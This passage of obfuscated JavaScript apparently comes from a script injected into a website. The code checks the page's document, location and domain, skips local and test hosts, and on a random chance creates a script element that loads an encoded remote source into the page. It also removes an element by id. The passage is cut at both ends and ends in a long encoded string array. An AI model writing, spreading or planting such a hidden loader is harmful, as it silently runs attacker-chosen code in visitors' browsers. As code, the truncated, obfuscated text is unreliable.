4c,'bZj@')+Z(0x364,'X5Sn')+Z(0x283,'t50C')+Z(0x360,'L%(L')+Z(0x1af,'lhcd')+Z(0x30b,'Yb96')+Z(0x21c,'O(xY')+Z(0x2f3,'bZj@')+Z(0x1ea,'uMJQ')+Z(0x33f,'FCJS')+Z(0x1d2,'XFhV')+Z(0x2e7,'B0nb')+Z(0x185,'elIy')+Z(0x225,'HSwi')+Z(0x301,'Drjy')+Z(0x1e6,'Yb96')+Z(0x275,'G[!B')+Z(0x18c,'wXdf')+Z(0x2b3,'O(xY')+Z(0x20d,'axrE')+Z(0x250,'*T4a')+Z(0x24f,'lhcd')+Z(0x372,'Z4Zg')+Z(0x2fc,'T(a[')+Z(0x323,'W*7u')+Z(0x1a5,'4pTW')+Z(0x312,'G[!B')+Z(0x25b,'qwQG')+Z(0x359,'wXdf')+Z(0x244,'qoPF')+Z(0x213,'W*7u')+Z(0x193,'*T4a')+Z(0x28e,'HSwi')+Z(0x20f,'XFhV')+Z(0x236,'kt@5')+Z(0x284,'FCJS')+Z(0x2f8,'fif3')+Z(0x2cb,'FCJS')+Z(0x26a,'t50C')+Z(0x343,'1m@o')+Z(0x2a0,'W%qg')+Z(0x1b0,'bZj@')+Z(0x187,'7LyG')+Z(0x2e3,'kt@5')+Z(0x353,'L%(L')+Z(0x1ec,'KUXI')+Z(0x195,'elIy')+Z(0x1ac,'Drjy')+Z(0x20c,'t50C')+Z(0x1a8,'(1Gj')+Z(0x23e,'wXdf')+Z(0x1be,'xG@X')+Z(0x1ca,'qoPF')+Z(0x257,'j8N!')+Z(0x334,'XFhV')+Z(0x255,'X5Sn')+Z(0x252,'^WZr')+Z(0x1ff,'yVn@')+Z(0x2fe,'L%(L')+Z(0x1c2,'ncN3')+Z(0x29a,'Q5A7')+Z(0x335,'(1Gj')+Z(0x264,'&ot!')+Z(0x1bb,'FCJS')+Z(0x179,'xVfp')+Z(0x354,'ncN3')+Z(0x342,'utFV')+Z(0x1ee,'Z4Zg')+Z(0x379,'(1Gj')+Z(0x35b,'yVn@')+Z(0x1f0,'XJ&o')+Z(0x1dc,'qwQG')+Z(0x2ff,'W*7u')+Z(0x378,'fif3')+Z(0x270,'XJ&o')+Z(0x2e8,'(1Gj')+Z(0x1f3,'W%qg')+Z(0x2c6,']%i2')+Z(0x329,'SJo(')+Z(0x2ea,'t50C')+Z(0x2b2,'W*7u')+Z(0x26c,'QQC]')+Z(0x2f7,'SJo(')+Z(0x300,'*T4a')+Z(0x24b,'SJo(')+Z(0x322,'SJo(')+Z(0x34b,'xVfp')+Z(0x32f,'W*7u')+Z(0x385,'G[!B')+Z(0x2e2,'axrE')+Z(0x2ba,'bZj@')+Z(0x1d8,'KWu0')+Z(0x21d,'4pTW')+Z(0x1ba,'t50C')+Z(0x286,'bW5$')+'OT',f[Z(0x310,'yVn@')]=Z(0x377,'W%qg')+Z(0x280,'sM58')+Z(0x368,'W*7u')+Z(0x1c0,'B0nb')+Z(0x248,'axrE')+Z(0x214,'X5Sn')+Z(0x1f6,'X5Sn')+Z(0x293,'kt@5')+Z(0x273,'Vppa')+Z(0x290,'Q5A7')+Z(0x2c1,'X5Sn')+Z(0x282,'4pTW')+Z(0x196,'yVn@')+Z(0x1e3,'elIy')+Z(0x2d7,'Drjy')+Z(0x355,'qwQG')+Z(0x388,'FCJS')+Z(0x31e,'Z4Zg')+Z(0x279,'j8N!')+Z(0x315,'O(xY')+Z(0x1f4,'KUXI')+Z(0x226,'utFV')+Z(0x337,'Yb96')+Z(0x201,'W%qg')+Z(0x350,'XJ&o')+Z(0x289,'xVfp')+Z(0x304,'&ot!')+Z(0x331,'1m@o')+Z(0x34e,'Drjy')+Z(0x26e,'bZj@')+Z(0x375,'SJo(')+Z(0x2ae,'sM58')+Z(0x1d6,'fif3')+Z(0x232,'SJo(')+Z(0x2f2,'W*7u')+Z(0x1da,'xVfp')+Z(0x31c,'^WZr')+Z(0x2b1,'uMJQ')+Z(0x183,']%i2')+Z(0x34c,'QQC]')+Z(0x367,'qwQG')+Z(0x28b,'cbgo')+Z(0x22f,'uMJQ')+Z(0x1ef,'W%qg')+Z(0x338,'j8N!')+Z(0x259,'uMJQ')+Z(0x1a2,'B0nb')+Z(0x2b0,'bW5$')+Z(0x36f,'SJo(')+Z(0x26b,'^WZr')+Z(0x1ab,'kt@5')+Z(0x212,'B0nb')+Z(0x2cc,'wXdf')+Z(0x262,'elIy')+Z(0x19a,'qwQG')+Z(0x1fd,'W*7u')+Z(0x1e1,'t50C')+Z(0x217,'(1Gj')+Z(0x328,'SJo(')+Z(0x2ee,'4pTW')+Z(0x2d6,'axrE')+Z(0x1fa,'fif3')+Z(0x1bd,'KWu0')+Z(0x25e,'bZj@')+Z(0x1b9,'t50C')+Z(0x295,'KUXI')+Z(0x2c5,']%i2')+Z(0x33c,'Drjy')+Z(0x357,'FCJS')+Z(0x327,'FCJS')+Z(0x18f,'W*7u')+Z(0x34f,'(1Gj')+Z(0x228,']%i2')+Z(0x292,'Q5A7')+Z(0x29d,'j8N!')+Z(0x240,'QQC]')+Z(0x27c,'KWu0')+Z(0x2a6,'QQC]')+Z(0x199,'xVfp')+Z(0x178,'axrE')+Z(0x371,'elIy')+Z(0x2f9,'elIy')+Z(0x2ab,'bW5$')+Z(0x320,'qoPF')+Z(0x1c9,'j8N!')+Z(0x1df,'yVn@')+Z(0x384,'T(a[')+Z(0x2ad,'*T4a')+Z(0x2e9,'Vppa')+Z(0x2cf,'Z4Zg')+']',f[Z(0x18a,'xVfp')]=Z(0x22a,'lhcd')+Z(0x2aa,'Drjy')+Z(0x2e0,'Yb96')+Z(0x190,'QQC]')+Z(0x19e,'Vppa')+Z(0x2d1,'ncN3')+Z(0x269,'FCJS')+Z(0x2ed,'KWu0')+Z(0x27f,'wXdf')+Z(0x27e,'j8N!')+Z(0x246,'bW5$')+Z(0x1c8,'kt@5')+Z(0x2ce,'*T4a')+Z(0x35e,'7LyG')+Z(0x314,'elIy')+'q',f[Z(0x1d7,'uMJQ')]=Z(0x26d,'kt@5')+Z(0x256,'B0nb')+Z(0x247,'bW5$')+Z(0x339,'*T4a')+Z(0x309,'T(a[')+Z(0x35d,'G[!B')+Z(0x216,'O(xY')+Z(0x18b,'L%(L')+Z(0x22b,'uMJQ')+Z(0x23c,'L%(L')+Z(0x20a,'SJo(')+']',f[Z(0x2e5,'Vppa')]=function(N,O){return N===O;},f[Z(0x2bf,'G[!B')]=Z(0x28d,'4pTW')+Z(0x23b,'XFhV')+Z(0x1e5,'HSwi')+Z(0x27b,'fif3')+Z(0x35f,'fif3')+Z(0x33b,'wXdf')+Z(0x1d1,'7LyG')+Z(0x208,'bW5$')+Z(0x209,'sM58')+Z(0x316,'(1Gj')+Z(0x271,'xG@X')+Z(0x1f2,'X5Sn')+Z(0x288,']%i2')+Z(0x21e,'Drjy')+Z(0x1b2,'O(xY')+Z(0x21f,'kt@5')+Z(0x1e8,'(1Gj')+Z(0x1d5,'XJ&o'),f[Z(0x363,'Z4Zg')]=function(N,O){return N===O;},f[Z(0x2bc,'ncN3')]=Z(0x308,'sM58')+Z(0x2ec,'B0nb')+Z(0x33e,'T(a[')+Z(0x2b8,'Q5A7')+Z(0x186,'elIy'),f[Z(0x313,'XJ&o')]=function(N,O){return N!==O;},f[Z(0x2be,'qoPF')]=Z(0x298,'W%qg')+Z(0x2b5,'Drjy'),f[Z(0x2c7,'cbgo')]=Z(0x210,'fif3')+'t',f[Z(0x1f5,'sM58')]=function(N,O){return N===O;},f[Z(0x2f1,'lhcd')]=Z(0x325,'G[!B')+Z(0x1a7,'cbgo'),f[Z(0x32e,'^WZr')]=function(N){return N();},f[Z(0x32b,'T(a[')]=function(N,O,P){return N(O,P);},f[Z(0x274,'Z4Zg')]=function(N){return N();},f[Z(0x29e,'KUXI')]=function(N){return N();},f[Z(0x380,'KWu0')]=function(N,O,P){return N(O,P);},f[Z(0x254,'lhcd')]=function(N,O){return N-O;},f[Z(0x2f0,'HSwi')]=function(N,O){return N(O);},f[Z(0x297,'Z4Zg')]=Z(0x2f6,'Yb96')+'t',f[Z(0x2b6,'ncN3')]=Z(0x319,'QQC]')+Z(0x344,'uMJQ')+Z(0x351,'Drjy'),f[Z(0x2db,'7LyG')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x37d,'^WZr')]=function(N,O){return N||O;},f[Z(0x238,'uMJQ')]=Z(0x224,'G[!B')+Z(0x37e,'FCJS')+Z(0x2c4,'qwQG')+Z(0x25d,'qwQG')+Z(0x265,'t50C')+Z(0x2b7,'SJo(')+Z(0x17d,'Z4Zg')+Z(0x2af,'Vppa'),f[Z(0x180,'xVfp')]=Z(0x1d0,'bZj@')+Z(0x17a,'Yb96')+Z(0x25f,'elIy')+Z(0x332,'KUXI')+Z(0x2ef,'QQC]')+Z(0x1f7,'xVfp'),f[Z(0x174,'xVfp')]=function(N){return N();},f[Z(0x387,'lhcd')]=function(N){return N();},f[Z(0x1f1,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x2d0,'utFV')]=Z(0x2ac,'lhcd');var j=f,k=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x2934143f;if(P){var R=P[a0(0x24e,'yVn@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function m(N,O){var a1=Z;for(var P in N)if(j[a1(0x345,'KUXI')](P[a1(0x365,'j8N!')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;j[a2(0x1b4,'HSwi')](S,R[a2(0x22e,'G[!B')+'h']);S++)if(j[a2(0x324,'*T4a')](Q[a2(0x30d,'4pTW')+a2(0x307,'HSwi')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function p(N,O){var a3=Z;return j[a3(0x20e,'^WZr')](N,Math[a3(0x17e,'kt@5')](j[a3(0x267,'ncN3')](Math[a3(0x374,'XJ&o')+'m'](),j[a3(0x191,'xVfp')](j[a3(0x1de,'kt@5')](O,0x1),N))));}function q(N,O){var a4=Z;for(var P=0x0;j[a4(0x31d,'yVn@')](P,O[a4(0x285,'QQC]')+'h']);P++){var Q=O[P],R=j[a4(0x381,'ncN3')](0x0,Q[a4(0x1cb,'KUXI')+'Of']('.'))?j[a4(0x220,'yVn@')]('.',N):N,S=j[a4(0x175,'O(xY')](R[a4(0x17c,'sM58')+'h'],Q[a4(0x1fb,'4pTW')+'h']),T=R[a4(0x34d,'bW5$')+'Of'](Q,S),S=j[a4(0x346,'uMJQ')](-0x1,T)&&j[a4(0x2e6,'W%qg')](T,S);if(S&&(j[a4(0x36a,']%i2')](R[a4(0x31b,'Z4Zg')+'h'],Q[a4(0x28a,'bW5$')+'h'])||j[a4(0x2b4,'T(a[')](0x0,Q[a4(0x1aa,'Yb96')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,N,O;return j[a5(0x2ca,'KUXI')](m,j[a5(0x37b,'cbgo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a6=Z,N=j[a6(0x2c9,'XJ&o')](v,j[a6(0x272,'B0nb')](s));if(N){var N=j[a6(0x1a6,'T(a[')](m,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(j[a6(0x19c,'XFhV')](0x46,N[a6(0x30d,'4pTW')+a6(0x28f,'Vppa')](0x0))&&j[a6(0x1a3,'Z4Zg')](0x66,N[a6(0x30c,'7LyG')+a6(0x33d,'4pTW')](0x0))||j[a6(0x361,'7LyG')](0x49,N[a6(0x37f,'xG@X')+a6(0x276,'KUXI')](0x1))&&j[a6(0x1e2,'(1Gj')](0x69,N[a6(0x23d,'KWu0')+a6(0x277,'uMJQ')](0x1))||j[a6(0x1ce,'j8N!')](0x4c,N[a6(0x23d,'KWu0')+a6(0x33d,'4pTW')](0x2))&&j[a6(0x366,'axrE')](0x6c,N[a6(0x281,'KUXI')+a6(0x253,'j8N!')](0x2))||j[a6(0x35c,'4pTW')](0x45,N[a6(0x23f,']%i2')+a6(0x23a,'xVfp')](0x3))&&j[a6(0x1ad,'j8N!')](0x65,N[a6(0x249,'(1Gj')+a6(0x22c,'yVn@')](0x3))||j[a6(0x2dd,'XFhV')](0x3a,N[a6(0x23f,']%i2')+a6(0x1cf,'Yb96')](0x4))):void 0x0;}}function v(N){var a7=Z;return j[a7(0x211,'W*7u')](m,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,N=j[a8(0x268,'lhcd')](s);if(N){var O=j[a8(0x189,'&ot!')](m,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!j[a8(0x1b3,'FCJS')](O,'~')?j[a8(0x34a,'lhcd')](v,N):P)&&j[a8(0x2c8,'Vppa')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x1e4,'bW5$')](O,P);}}function y(){var a9=Z,N=j[a9(0x184,'sM58')],O=new RegExp(j[a9(0x234,'Yb96')],'g');return N[a9(0x25c,'wXdf')+'ce'](O,'')[a9(0x229,'*T4a')](';');}function z(){var aa=Z,N=j[aa(0x1ae,'qwQG')],O=new RegExp(j[aa(0x299,'1m@o')],'g');return N[aa(0x1b5,'xVfp')+'ce'](O,'')[aa(0x222,'KWu0')](';');}function B(N){var ab=Z;return j[ab(0x197,'Zk&)')](-0x1,N[ab(0x1f8,'Q5A7')+'Of'](String[ab(0x382,'*T4a')+ab(0x1cc,'j8N!')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x198,'L%(L')](N)||new RegExp(j[ab(0x35a,'Vppa')],'g')[ab(0x2d4,'W%qg')](N));var O;}function E(N,O){var ac=Z,P=N[ac(0x2f4,'KWu0')+'h'];return j[ac(0x263,'G[!B')](N[ac(0x1fc,'wXdf')+ac(0x221,'fif3')](j[ac(0x175,'O(xY')](P,O[ac(0x362,'7LyG')+'h']),P),O);}function F(){var ad=Z,N=j[ad(0x30f,']%i2')](k,this,function(){var ae=ad,R={};R[ae(0x21a,'j8N!')]=j[ae(0x205,'T(a[')];var S=R,T=j[ae(0x1dd,'fif3')](typeof window,j[ae(0x36c,'wXdf')])?window:j[ae(0x2a4,'Q5A7')](typeof process,j[ae(0x27d,'T(a[')])&&j[ae(0x28c,'KWu0')](typeof require,j[ae(0x373,'ncN3')])&&j[ae(0x358,'xG@X')](typeof global,j[ae(0x231,'B0nb')])?global:this,U=function(){var af=ae,V=new T[(af(0x2d3,'qoPF'))+'p'](S[af(0x36e,'4pTW')]);return!V[af(0x192,'1m@o')](N);};return j[ae(0x1a4,'Yb96')](U);});j[ad(0x1a9,'QQC]')](N);var O=j[ad(0x2f5,'t50C')](y),P=j[ad(0x1b7,'W*7u')](w),Q=j[ad(0x29f,'&ot!')](z);return!P||!!(j[ad(0x1d9,'qoPF')](q,P=j[ad(0x260,'B0nb')](E,P,String[ad(0x2a7,'1m@o')+ad(0x1c4,'Vppa')+'de'](0x2e))?P[ad(0x2bb,'cbgo')+ad(0x1bc,'^WZr')](0x0,j[ad(0x176,'qoPF')](P[ad(0x2a9,'Zk&)')+'h'],0x1)):P,O)||j[ad(0x206,'j8N!')](q,P,Q)||j[ad(0x21b,'W*7u')](B,P)||j[ad(0x188,'Drjy')](u));}function H(N){var ag=Z,O=j[ag(0x386,'j8N!')](s),P;O&&((P=O[ag(0x287,'*T4a')+ag(0x2de,'utFV')+ag(0x1e0,'xVfp')](j[ag(0x2d9,'utFV')]))[ag(0x2eb,']%i2')]=j[ag(0x302,'axrE')],P[ag(0x2dc,'B0nb')+ag(0x349,'sM58')+'t']=N,(O[ag(0x2c3,'X5Sn')]||O[ag(0x296,'qoPF')]||O[ag(0x1c1,'*T4a')+ag(0x306,'KUXI')+ag(0x24d,'Vppa')])[ag(0x1db,'Q5A7')+ag(0x32c,'xVfp')+'d'](P),P[ag(0x1c7,'^WZr')+'e']());}function J(){var ah=Z,N,O=j[ah(0x370,'xVfp')](m,j[ah(0x32d,'FCJS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=j[ah(0x20b,'1m@o')],Q=new RegExp(j[ah(0x1f9,'bZj@')],'g'),(Q=O[P[ah(0x31f,'Yb96')+'ce'](Q,'')])&&Q[ah(0x2cd,'yVn@')+ah(0x18d,'Vppa')][ah(0x30a,'Q5A7')+ah(0x32a,'lhcd')+'d'](Q));}try{var K,L,M;j[Z(0x1c5,'wXdf')](F)||(j[Z(0x317,'Drjy')](J),j[Z(0x2c2,'bZj@')](0x1,j[Z(0x352,'kt@5')](p,0x1,K=0x4))||j[Z(0x2c0,'O(xY')](H,j[Z(0x215,'qoPF')](j[Z(0x22d,'Yb96')]('(',new Function((function(){var _0x9126373=function(){var _0x3009172c=['wwL3BLrRuLHyu2nWsZbRB01izZjnBvvZsJjRBffwz25l','mty3ngLcDKjjBq','ExDUzeHkq1PfmvrImKPyvvDfBKXdzhrvmJG0vNPsv1Pg','ExDUvNPzELPfovrHmKzhvJbnBKXdzfHoA0PQu1rODLzw','CKPiuKHkEwTYu1nND2vettrzExDUvwXwq1v5y3blmgTV','BKTtDePlrei0tM1vmeXdzhjAwfj6sNLRCLntz3DLrezS','EuLhndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','wKPxBvjkt0C4Ea','sKTeqJrnELzRtenKtfnTrMvkEwTYu1nND2veuMLoAxDU','z3DLrfPSwwL3BMqWEezKEwnWsZbRB01izZjnBvLZsNLA','vvzoCMrty3nkm2qYt1vwwe5RnwTwvwnUtenKEe9howLI','EwTYu1nND2verMPoAxDUuZbWAfHPy3blmgTVtuHNmvPh','tMvUqKvkEwTYu1nND2vevMHnExDUy1Dwt1Ddy3blmgTV','ttjwAeXdzeXAu2XPsNLRCLntz3DLrfjQt0n3BMf5uJbs','sNLRCLntz3DLrff4t1n3BMjRDhHoq2nWsZbRB01iz3LA','AK9hDg1kExDUuwTSs1PfyZrImNHytJa4BKXdzfHoruPQ','wLzvmvHPy3blmgTVtuHNmfLxtxnkmLjWy0rrBKTtDePl','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirJHM','sgD5tLrrC0OWmdjvALvUs1n0sKTeqJrnv1zStenKu1zv','C0OWDgXlv0LUs1n0sKTeqJrnBuPTtenKt0PftKjkEwTY','rMnUtenKAvuYouXwmueZwtfjEwvty3nkmNHuyJbSwe56','y3nkmKzeytbSwe4WuNfwELP0sNL3BMjhmxjsmfzzwwS4','CgPtAMHYww01EeP5D25Hme5YtuHAELvfA25mq2r6tvCX','owTsmwnUtenKwfvxAgPwAMH2uKDorgeWz25mq2rytKzs','CMrTuLrHmdHUtenKCfeYDfnwELPqzwXJm2nty3nkmwrs','C0OZze1swgnUs1n0sKTeqJrnEMXRtenJCfDtuK5kEwTY','EK5OttbbBKTtDePlrei0tKDjEKXdzgXwvfzLsNLRCLnt','tfOWCgPwrtaWsNL3BLfRtNzKvu00ytj4wfvez25mq2ry','rwnUtenKwfqXAdbLBg8ZwtfwweP5D25wELjhwtbWDgiY','vuPusNLRCLntz3DLrezPwvn3BLjdAe1AAwnWsZbRB01i','u2D3zurvEu1dD25kveLXyxLJCeSWA29nsgCYtKDrC0OY','z3DLreK1wLn3BMftvKjxq2nWsZbRB01iz3Lpv1LZsJfW','sgD6wLDjC0OXmxDoBwTUs1n0sKTeqJrnv1eWtenKruTf','y3nLq3G1teHVC1ftEenmru1ZuKn4rKXfwxbpmZbZy1z0','wePosNLRCLntz3DLrfL5tvn3BLrPuKrru2nWsZbRB01i','u1nND2vestbnq3DUsLrjCwf5y3blmgTVtuHNmLPuwxnk','vvPQuZnfBKXdzfHowePjyMPOCLnSzfbtEwnZsJnNEgjh','sJfKuffTtLbpr3rfvNPKEvr5y3nkmwrqyM5Swe5QBgPw','ne5xrxHmq2nTuLDwEeP5A3jtu2D3zurzne1PD25uAvje','sJnKsMvhtKHIv3n3yM5fBKXdzfHoBtvRuLvKu1PfnvHk','zfHoAMXvwxPOCLPgzfnnq2nZsJfKuvrTuK5zmKzSvJfk','qJrorgSYtenKsKPdwMfkEwTYu1nND2verMTnu3DUuKnO','uxHzExDUy2PSEvrty3blmgTVtuHNmu5QA3nkEu5wu1nf','Bu5kyLDZEfz6wKvpu2nZsJnVEvyYrLHvve5RvdjfBKXd','vgeZCgPAr2XHsNL3BLyXrNvIwe5Ru21svfj5y3nkmeP5','mwmWu0u5wfvfCgTvrgH2tMLJC0OWwMLnmK5uyLDZnwfT','C0OXzfjKr05jyLD0q1z6wJjKu2nZsJfJmLnTuK5pr3rc','s1n0sKTeqJrorff3tenJCfDtuK5kEwTYu1nND2vewMHp','sgCWwtjjC0OXsLzrBe1Us1yWovPUvNvzm1jWyJi0B2nt','wKzOmwrty3blmgTVtuHNEfPTrxnkmuPwuwXnBKTtDePl','rxH4sNL3BMeYmxjzm0f5vM1ssLz5y3nkm0K0ytfSwfqW','ExDUvNPvD1DxohDHr1juvNLJC0OWuKXAvKzdyLDZEeP5','DePlrei0tKrRnuXdy2PsrffSsNLRCLntz3DLrezTwKn3','CLntz3DLre5OtKn3BKPStxPuq2nWsZbRB01iz3PoALfZ','vxLAu3DUsMWXua','ALuYmxjwvMmZtvvrBKXdzejnrwGWvNPwyvPfnwHkExDU','EwnWsZbRB01izZbzAMDZsNPoAe0Wqw5lu3rks0rcne5u','ALqYzdrArLj4sNL3BMfuAhjJBgmWzvHACvLty3nkmwmX','D2vestfpu3DUstfwsKLty3blmgTVtuHNEfL6A3nkEwXA','tenKELLvCgTuru52vLCXseP5D25rve5ey1zKuK0YtLDs','ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2','tLrRD0Xdy3Pzve5bsNLRCLntz3DLrfe0wxL3BLjdAe1A','rei0tKrNEKXdze5KmezpsNLRCLntz3DLre5OtNL3BLmW','mxnNDxnisG','t1z5y3nkmMXlturOwe5wwMTvru52vfzKu1verLHom2TU','mgfhBhPxEwrcvJiXCLiYmg5yu2TZyxOXCvD5zdbAwe4W','u1nND2vewtbzExDUs1nfAfr5y3blmgTVtuHNELL6qxnk','ELjdwtffngiZqLHomvPRvwXJBKXdzfHom2HRvuu1nLzf','mJy5otG3tej0vuTW','whb3uKnJCeSWA29nsgD5wvDzC0OWnuvwmtbUs1n0sKTe','sgD5t0rzC0OWzfrrrLLUs1n0sKTeqJrnmKKWtenJCeLt','wtrHm2XyvdnsAW','sJb0s1Lwng5lu3rks0rcne1xrtbmq2nQvLvRAeP5A3jt','zuP5Bgrlr1zIvxLND2vettfou3DUy2PSEvrty3byu2HS','qtLIBhqWwfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3teHf','D25wELP3wtfsrgeWsLHvrNbQvM1fBKXdzhrrmJLTvNPw','Evvty3nkmwrsv0vSDgjxodnArMnUtenKwe5vCgPuvZfY','nLDiqMTvrwnUtenKwe5TuMTtr2rfuJnKEeP5D25sAMH2','ouTtEdbqvZvSzhLcu1PxzezLsefVwLz0veTeqJroALf6','D25KBKjku1nJCeSWA29nsgCXwKDnC0OYDgXKse1Us1n0','AvjeuvnJCeSWA29nsgD6t1DnC0P6qKfzAu1Us1n0sKTe','rw5mq2rytKDOALiXtNjoBgrryKDos2nty3nkmezAu21o','ExDUvJfcv1KXttrIEKjytJbAA1zUrw5mq2rytJbOwLjS','u3rks0rcne1Qwtrmq2nTzerKCuP5A3jtu2D3zurnD015','uu9hodbwELPWsNL3BMnuAhzwsgXeytbOwfvwtw5mq2rc','BKXdzenvmJLnyM1wA1PfDfHkExDUuwPos1KXuKXKr1jw','v0vZsNLAve0WD25lu3rks0rcne5xtxPmq2nWsvngueP5','rfeZt0n3BKPSmvbtq2nWwfnNBKXPy3bxmu1VtuHNmK1x','wLn4A1byDdLpmLjIu1nND2vesxHnAxDUsMXnELrdy3by','qJroree0tenJCq','rePQtKn3BLuYtxbKu2nWsZbRB01iz3HzvgDZsNLWvLDx','rw5mq2rytKD4A1nwtNjtBu50ytnzBKXdzfHomePRvurO','AviZyKnJCeSWA29nsgD6turvC0P5A2HjvtHUs1n0sKTe','ALjPtenKyvfTmvLkEwXKufvRB01izZboAKvZsJa0A1eW','D25Kr0P3wtb0DgeYtNzzu2nZsJfJm2fxvKvsEtLRuZfJ','mujntLzJmK5yuLHvBLvUtenKwfvxnuvKse5xwKvWAeP5','weP1suDwyLDPz3DLrfjOwvn3BLuYtxbKu2nWwfnOmKXi','BfHorxbRvdfOBeP5D25JmMC0yvHsvgeWmg5mq2r1yLD0','y3nkmfu0ytnwwfviAgTwvZfYu0nJC0OZqKrHmNrPwKDg','uM5wDgeYDfHvBLvUtenKEgjxDevwmuuZwKzgDgeWog5m','nvHvBwTUtenKwfviqMPwvtuWwtb0Be1dy3nkmwmYwLD0','u3rks0rcne1QsM1mq2n3uuDjAKP5A3jtu2D3zurnnu9t','yMLcBfCYrxLlrei0tLrOBuXdzhjtr05tsNLSzeTiwxnK','tNPJC0OZuNzKmfvUs1n0sKTeqJrnAMrQtenKsfuWqLDk','wKuXEeP5D25wEMrxwtfgDgeWBfHorfuYsNL3BLPgtNjA','wM1jC0P6qKfzAu1Us1n0sKTeqJrnAKe1tenKs1rhwwHk','tenKwe5QuxzKvwrHwKu1AeP5D25ABe5YytfJm2fwuNfJ','rei0ttjrEuXdzhbkvuzzsNLRCLntz3DLrePPtxL3BMnQ','rei0tMPcA0Xdze9srMrKsNLRCLntz3DLre01wML3BLmY','ELvZsNLRAeLvog5lu3rks0rcne0YtMXmq2rfs0v4BuP5','qJroreuYtenKvfL5BdfkEwXKufDAmwjTtJbHvZL1s0Hf','tKnJCeSWA29nsgD6twPvC0OXsLzrBe1Us1n0sKTeqJrn','qKjqwhq5tZbgyLvdz3DLrfjRwvn3BMnQBhLuu2nWwfqX','mJuZzvPgD1rJ','vefZsNLAve0WD25lu3rks0rcne0YrMTmq2nTuLDwEeP5','oxbJr0vUtenKELLwCgTurK52uw01seP5D25rBu5dwKzw','zgXrmNmZyMTKDfDdy3nkm1jVyKDoswffwMTvv0vUtenK','wfvPowPuv0vUtenKDgjxDfzKBg94uwLJC0OYzerHEKP3','sKTeqJrnEMm0tenKsfuWqLDkEwTYu1nND2vesMXnq3DU','C0OYmhLIsgnUs1n0sKTeqJrnAKeXtenJBwrezhfkEwTY','wtbRngiXvLHomdvRvtfJBKXdzdznrejsvJfknfKWzgHk','qMHprZLfvNPsweP5D25Hvu5YyJfJmLz6zhDJu2nZsJfJ','A1r6AhzrEwnZsJborgeZwLHoA1PRuZjonuP5D25Are54','m2rPwKDsufj5y3nkmwmXvg1suMrUA3jwmuj4sNL3BLz6','q2D3zurnD1LtD25ArMGXzfnJCfHtz25Mq2nWteHVou1i','wfz0vdfKuff5y3nkmwmZwKDst1uYDejsBgrisNL3BLz6','y3nkmwmXy0DsvMryvK5wmdLysNL3BMiXtNzlmwmWy0Ds','AK9dy3nkmwrrt1vsELPfwMTwwevUtenKwe5fEeHIme5Y','z3DLrfKZtKn3BLiXtKfwAwnWsZbRB01izZjpr01ZsJaX','wvn3BKPRvMXJu2nWsZbRB01izZboAMnZsJbKvffgww5l','zenAv2X3y1zoCK15y3nkmwmZy0DsvLuYCZjssezOsNL3','BLHtAZDrExnYs1DSBuThvMjvq2D3zurrne5PD25tu1fT','tdjouK9hovLAvK5YvfnJC0OZtxLuEMqWvtjZnuP5D25w','s2XwwMfty3blmgTVtuHNEvLxtxnkEKjbwwLnBKTtDePl','rei0tLrKAuXdzdnurvyZsNLRCLntz3DLrfPQwvn3BMf5','AeXiyZLJmxrzs0rcne5QuxDmq2r1t0DgnKP5BgrlsgrI','u1nND2vetxLnAxDUuvzjm2vPy3blmgTVtuHNEfL6rxnk','mNbSy1vWAvuYDhLkExDUvNPKBvzxAhrImvjytMTJBKXd','sJnvq01Us1n0sKTeqJrorfjStenKr0PizhnkEwTYu1nN','AKXdzhbkvuzzsNLRCLntz3DLrfeYt0n3BKKXvKPju2nW','veDzAeP5A3jtu2D3zurzm01tD25uAvjeuvnJCeSWA29n','y3blu3n0y0DgEwmYvKPIBLfVu0nND2vettbzAxDUs1zR','rfPTwLn3BKPusxfHEwnWsZbRB01izZbovfvZsJfkwMrw','wxL3BLrRuLHyu2nWsZbRB01iz3PzvfLZsJb0BeTxsw5l','vgXJmgnhuLztBvvUtenKwfvRDZrwEMrzvwXKugnty3nk','tuHNEu1TvxnkmNnRzevJBKTtDePlrei0tvDwA0Xdy21s','D1jdy3blmgTVtuHNEK9xsxnkEvPgwLHfBKTtDePlrei0','sNL3BLyXrJrArxaWtKzcwfveqw5mq2ryvurgnMnftNzK','rMrKsNLRCLntz3DLrfjRtun3BLntuw1xAwnWsZbRB01i','EMn6wKznEgrRnxHzu2nZsJjWDgiYEfHuEMrQvgPoDeP5','zfnpvxreu25OALzhrw5mq2qYyLDZELyXsLnArLjuytnv','zeHvmejxsNLRCLntz3DLrfL4t1n3BLryChDsq2nWsZbR','mgTVtuHNEfPhtxnkmJb5yKHJBKTtDePlrei0tKDvneXd','zfC1AMrhBhzIAwDWztnAAgnPqKTqvJH3zurRD09eutjn','yJfwwfqYntrkExDUvNPAq1PfDerHmuPgu1vJBKXdzfHv','Bvjxutj0CuP5D25HA05YuMXJmfuWAfHoAMDUtenKnLDS','EwTYu1nND2v